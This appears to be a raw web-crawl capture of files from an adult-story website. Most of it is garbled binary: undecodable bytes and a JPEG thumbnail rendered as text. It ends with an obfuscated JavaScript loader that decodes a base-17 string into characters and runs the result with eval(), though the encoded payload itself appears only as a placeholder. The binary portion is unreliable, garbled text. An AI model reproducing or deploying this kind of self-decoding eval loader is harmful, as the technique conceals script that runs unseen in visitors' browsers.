Dy�׍Y�+!�{^H� ���xo7�e��K��m_��{U�UL��w�~�<���FT���ML-��229ug�Oa�Zu-��?"v����d�Gҟ�G�E.9J�Қ�kv?@t�_����ϔ�Ȩ��,�J�����)��r<�9@���oqXVP� ��h����Uy�;(
����h+!`�W��C.OI^�d�_�e�iRi,��/��
U�E��qیk�ʚ8�<u��h�&�=iP�J��Ɔ�&;���"Bs����t�$M��i�>�D՘�L��+G��jܕ0v��й�c��J�os����Wzd�s�%��%)q<�W�G:�7�<}+� ^ԝ|�N&\gKN������ mN��4��+�d�iY�ib�CmU6�z0.e<����X���a!݇諿����b�o�JW�6�
U��'��v��(f�S-L�0��E;V��24J�IQ�%	bT�	8 �����-k�H�Au�E�K��Sb���C{V�}�\49K�â���~�p�%+��R�R".H���x
W��[g�g8��W�c[N��*0nǠ�����9�Jw��ڼ�'�ޏ�ՀyӇ�$�S"�#ʃ)%�dm�x�6���v׳4>'������z�ſ�Γ��V�}v�%�Kíg��;ё���}Eb�7�����!���l��n�2��y�ho)��ҷY�u$|Ll�
���[v�%<�N)��QO
Wq�ױ��8�W4?����Bu�>]k)R�q����|gH�3CA��gP.K.�R��=��0�A'=�b��Csc��+��6j7�{��m.��
X	t�οZ[+����wK)�ATK~�N��q�;}8� }qVƗm0�H�R�H[ekPR��ʆs�up��	��g���d�����I�ck"����g����$�$�#��бni%[��C���Ix�V�d��B�u���P��!ie��"0�vv��`.�I�p%*��0����q��YW�8X�ț�%� ���Je���!j9�]��Ѻʹ���Jzh�.
eAJY�$�)���J���V�si'��@ֶ-�*;A:���uX8���8�('C�˫H�3�`{��%s�
�R84�Ԙi�
V�x��Gh�2��G����

--- FILE ---
content_type: text/plain
request_url: https://indiansexstories2021.com/thumbs/171/2705852731971540171_0.v1528459020
body_size: 5818
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 4    !1AQ"a2q#R�$Bb��35����              �� #       !1"2AQBq��   ? �Y7,a��� l�X©�.9[������tvg����5��X]15kw�F֥�b��9?Uu+��X�=��&:�W���J�w���B)��f�;z��� v��:�S��ǣ!~A�0��v=�ޕ�R_п��������z�&\hv����v�� 'l�X�I�d55�0k�=[ �P&�ϝ�t5,�1�b�q�Dlf>1:�c�q�Br0cF9���A�j�}a:]"�Hl����2���k�67�'�+��3%�;���2��v��.�ܠ�E�Y
��x#��z/ս_�K��Gl�#���zgB�uLab0�>#��4�HI � I�4$�0R�V���3�� 7D,|C���q''����Қ|q9ك
h�����p"�a���w}��d>E�Y���S�:1�ͻ��@c�a��괁��0����̱K��d'�=�N���]��)�p����k�®�'L7.�H2I��H$�H$�`���w-���RN���q�?�i���lHI�Ί5�>�|q�:���~����L��s��(:9s4�鉋dܛ�ms ���p�;>c�qm�jp��c���Wn�~�0���}�#�[��Y_ ��N#N:u���RfK:�����ǰ�Ɋ�Q�<e�o��;� �Sى��z�S��Q�r���ia� �:����ΫU�u	�m�@e� �$�)��ޱ���wae%�����I $�I >aQ���q7+уllv1�4��D���
D��M����i:
7<�?"̼�r�.���c%�����s)ue:#FZ,ԌI&ꥏ�%c<v$q:|
�5��=�ƨoM�)�侪��z��E�l�Xn�O����_s���F)N^���U�.F�����f�x�ɭ�89�t޷ђ�ڟ����>�e?G�ڙ�7���|��HήH�bH� �X��8�1�-Q�̬��=z�ԟ�$heI	DY�	���c�; :-���Ե+>�Q�65&tiB�_b�x�:�<f9;��w6���Q�gCi"mU��m]��T`Xnse�C�a�/p��3���چ����q�"�E��8�լǬ
\��QĦ%�}	֖�J�l}�{Y	V:3�Ktq����u"0oSd��W��j�G�N�[OZ������O�,U�g���(I $�=t�{�G�U�'`JjR�@P�!�便r1)BN��%�B��2��X�}������$Sb2�3��K����j8�x��t���?S#��i~�5���7(���������ZޥXy�&P8���:�GZ1�����_�G��T�^Wԗ5N
�S�2KL/���8����\���������;1F�[�<���� ���_�P����ktFX�S��2��z��۷���ۙs�Ə���Ʈ�����I�3$ Đ�zM#�����J,&�0`�����Ӕ� P���1�8�O�[�룠�V���
�y��[�q��.���-=��������/�,��Q!�J,k��}Z�E�Cv5󱙫�9�Z>@�t���0::�˩�hG�����W���:���*��﷞|�cT��*:�L��K�lP���s;���A�7Q�z���}��n��$�7)1��C���e�i�3�/��,zm���B/�� ��	�rN.ϡ�_� W���^���fb I ������ւE/QN �E�e�u[1 *�'�(�/����]l�԰*w8oa/��WC�E�*G]Wy��ę͕�:�ߑ/Z�BsI�Aؿi:� �a�r��V�(��H��� ���W0?i��5�X�݃pvG#,ʻ!P3��5&:d_�[����1�D�Ft8��zʈ}3罏���_��kN��3l��݈$%I��NB_�:}yW՚4�:*>$�X�a*�
G��y�{�w?DdX�>�K���f;=�t��tsKL�L$���bD`� ���,�27_�&��3*��q�*���"�B*j�28�F?��`���")v 	פ��t���5,Q�����V!i�%<		EɰA��5}��bt1���b�c�5���(�q���ᵱ��>�������\0�''�qFoS����ۉ�s��:.�E�uYX p4"�|O�[�U���e1�{���q���1�|�PYK���-6.���� zZ�Y��8?{f���؆��ri�?������]�I��b y>
v�4!�dP"�Y� 	�dfbRIf ����`���u�;�H���Vr�7Y�{]sw;��B�]��D�z�����֤�{tg�x���2�ܛ�t� ��c�>�����t�˱#"�ja	�����-���r��S/@J��D��C{3�bL�ɪ<��"ƶö<nt� E�]W��h1�I*�w6uYU%�j��{��j���<�:gU&0�өt��\�iHiy,B��_I��jǵ�Z�ڽ��[��l�L:�iQt�uĒ I��k�-d��>���t3�k^�MG�:�Nk[U��@���ǎ�k�te�����:�Ge �F'�*Z+�{c
�3|����m�t���l�*����T�#S	���4a���;��Iތlk��O�;��dƠ�?<�'��Z�C�|2���?��-r��Vó����+O]�9�c|�>}������rE�c\N�}Ça��kJ(�m��)SmVe�LԨ�7_��{кJ��
3-?f&�_�>����C.���:NbI $���N� x��t���-R}�&"���,�^�����}#�լU^��Mk���X�HA'� �� OzbX��/��~��og�]$t�N>#z�8/cor�zЩ�9�n��8v$��h���5�yy�\��ф���>��s>ʋrq��1u��v���iӉ^�˱rm{=*k{lzQ�����w�lU-�w�v�⒐�q=�7�����齭�A��:���v�1� V:��cUݯ��>=��P	;�Ə����
�VP!�2�N\��������"L,]��}!uz��t�D�l]�����:rI $���í�l���t�6�x {�hF��v8$@�L��=��&2�+��l��,~81*��)�@@o
|F[п�|�G�%���PKi���b�+G��h��B��g<z-F�Vn*���FMtc��έgӝVܔ�K��x`?��~�蹕�.Z��� ��x�}�1���X���)�T��r*Ũ�s�Q�,��Z뉗�/[+� mo��O�?3�s1[:���7�&$g�֑�2��3q�B?��!x�%�oE�&�КΉܹrx܎�l�r	�ad_N~��7*��>e1?by:=6I�s�f I ��V?�v!��?�E�65]�e
�J�����y����i�;k�>
ޞ�O�e�Y��B���3�UՀ�-���j��3�>.H����e#~$	�<��G}ق�k��?3z��%�'���]�a���x���/"���]��e'M��c���Ц��!�}���|�y�U&.�^��"�T�bj!���1�uW����:�x��h�؊����QW�B�2F��E��n�/�ى��q��b��}-�sz�
vR��7�Sq/c'�z<�� I d�&cw
Ɍh����D�� �5ʢ��z�8����E}C2�8�W�]���};Uؙj���U=�?S��B׎��|�'��mo�j�ob5\EN�T*�Xh����<O"<dz���%a$8�Ñ&���_�<o�6���e�0�ٖ����	�`]��P%b�>���b^�<����&}Bۀ4Z� c�Y�юM��Ytu6pM�3�����t.��ƫ9G>߈%6w(:#����=�?`��,��.UvYr�Z��*�����I� �a�g7�>� ��S][r�L�$�@6���#�6G՛��&=�pPnEv2�@6эe��_#��AC�C��=���(��*�X{N�9Ӱ�[Ӳ-bI�+�r[����Uވ)�=��
���/+�;<i��`7lSύ�vf�Ź�CҺ��f:Е��$$�!�J�\3�����ZՓUǁ���/X�y-ܛ/ˣ�4Y��[�Q��9���4ꞕNL�O���>�~�f��l9��TR:e4t~�Ri�}���};鮥y�\d?��K��l�=�E�}-7J���[�c�����H<s6�1�y ܄�6N� �,�o�r^=�h�lq�2��v�!X��kUT�g$#u���'�XrR�_V�o���)���Y(W���/����e����G=���Qe���-ޘBk��`��[�4�W��D���]<��|��Ȩ���?h#�F=?�Չ����u�A#�;0���C.k�̮ƹp6[�Q��P��jt�]�[/M���+-_��uEk��y�9hh�|�7���9�U+iVR�$�3�� ��XU�I?������G`&#C �񩲝���-�HZ a�"�>�P�u��d��S����4�`�)Y�P�_�7�%��t���0n$����XXn:09y$1�iFA���b�,[��Gc�����В�+��4l�fճ��KI,��-��qZ�Z�(�l�������c:��f��9:��U6�ߵ���k�)MK��I������?)�t#dﾀ�K����R�{q�k�]9;���E��2[5�]W� �I"	V4�o5�gp����h�f�qs���H�dm��L�L4Sճ�hUO1e.h��$5���'��O���pB�� �	^M���ۿ~!�\\��OM3̡�;�j4y������GL�����]��Y0�����o�.V2�C2y�4e��е����o��l���[dٵyi���Z[�z��p?2��e��,��׼�hP+�n��o��״������=����~��/�VV�ܕ���Ο��Empu��fC�a
� w��D�9��7w�/Q��5��Eu�֥���Df[�u0��?l7��Vj,/�0N�����b>$�K�[)�r������f��r&_��a�o��~'���g�����2[�HS*�-���{��=���C��.\�O!���c�a�����vEpm��7�i*��M�0[�
��(�D�5����@ b�R�Mށ��h�f5�L�i��T�46��T�S�'r�E}:̻�KF�-��1��2��DIRz ��c����-�P{�2+���Ad�0p���L�>����Dg��&�����	E=�Sh��[ɀ��V�Th:�M���F�o�����f�d=y��h�5�onϼ�� Tl��ա>�\���:���⫝��`
����a�d^���O3��߭��S�� Ѯ^@�w�<�=��C_�W�?qT��ۉ)��펺s諻�;�~^:���ucM"y$�� �c�*y�e-�e'�2���M��'��&o������ǉ��lE~iZzW2�� ���/V��7����$�p��TJ���� q�L����Ȋ��.��,ϵ7�� ĝ`-�񙚧�M���Y�};�S`Ĥ������7� ����M�y�s���\��Gf��D	G굝O?���4����]O�~����\�9;.vg����⦶_<�����P�ֵ8�us:������݇�ۧO�#��6O���& ok�i��W��X}�txt!�a��ӈ���p'r�8���ԁF�%X�<ɲ�٪����ۍW#�� p�fI!M��i*4w�`c��!�b���,�C,_Mx��k#��9�<z-bY;��C��"ʮ�O2�2�Z;�z[��lI�ew�հ?؂���b�se�HY��`}�3�� ���5�VM�X����|V=���OO��aB��#f7�'��w�27��O���

--- FILE ---
content_type: application/x-javascript
request_url: https://indiansexstories2021.com/js/oGS7drXvxlsRF1oJ.js
body_size: 22326
content:
function flowcqj(mrydtd){var oatrrshwoz='Z';var vhhkipw='A';var nuoa=[];var qxopwdvu=new RegExp('['+vhhkipw+'-'+oatrrshwoz+']');var wkhwzzpfyi=mrydtd.split(qxopwdvu);for(var i=0;i<wkhwzzpfyi.length;i++){nuoa.push(String.fromCharCode(parseInt(wkhwzzpfyi[i],17)/(84)));}eval(nuoa.splice(1,nuoa.length).join(''));}flowcqj('[base64]'); 
     